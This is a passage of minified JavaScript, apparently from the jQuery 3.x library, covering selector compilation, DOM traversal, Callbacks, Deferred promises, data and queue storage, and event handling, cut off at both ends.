d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var 